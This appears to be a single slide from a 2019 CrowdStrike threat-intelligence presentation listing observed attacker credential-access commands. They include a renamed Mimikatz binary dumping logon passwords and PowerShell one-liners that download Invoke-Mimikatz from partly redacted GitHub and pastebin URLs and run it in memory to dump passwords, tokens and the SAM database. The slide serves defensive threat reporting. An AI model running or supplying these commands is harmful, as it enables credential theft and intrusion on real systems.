

Nuggets – Credential access
c:\ProgramData\p.exe  ""privilege::debug"" ""sekurlsa::logonpasswords""
powershell  -ep Bypass -NoP -NonI -NoLogo -c IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent[.]com/[REDACTED]/Invoke-Mimikatz.ps1');Invoke-Mimikatz -Command 'privilege::debug sekurlsa::logonpasswords exit’

powershell IEX (New-Object Net.WebClient).DownloadString('https://pastebin.com/[REDACTED])Invoke-Mimikatz -Command '"log" "token::elevate" "lsadump::sam"'

2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.